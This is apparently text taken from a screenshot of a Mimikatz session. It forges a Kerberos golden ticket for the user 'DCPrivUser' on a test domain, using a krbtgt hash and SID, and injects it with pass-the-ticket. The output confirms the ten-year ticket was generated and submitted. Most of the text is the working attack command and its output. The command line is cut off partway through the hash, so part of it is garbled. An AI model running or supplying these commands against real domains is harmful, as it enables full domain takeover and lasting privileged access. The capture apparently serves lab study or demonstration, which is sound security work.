 mimikatz # kerberos::golden /domain:TestServer.com /sid:S-1-5-21-5359329-2756745051-1363507867-502 /krbtgt:3d4eca56fc49288e8
ivUser /id:500 /ptt
User      : DCPrivUser
Domain    : TestServer.com (TESTSERVER)
SID       : S-1-5-21-5359329-2756745051-1363507867-502
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 3d4eca56fc49288e8f9c3004a1dfc240 - rc4_hmac_nt
Lifetime  : 8/9/2021 3:02:25 PM ; 8/7/2031 3:02:25 PM ; 8/7/2031 3:02:25 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'DCPrivUser @ TestServer.com' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 8/9/2021 3:02:25 PM ; 8/7/2031 3:02:25 PM ; 8/7/2031 3:02:25 PM
Server Name       : krbtgt/TestServer.com @ TestServer.com
Client Name       : DCPrivUser @ TestServer.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;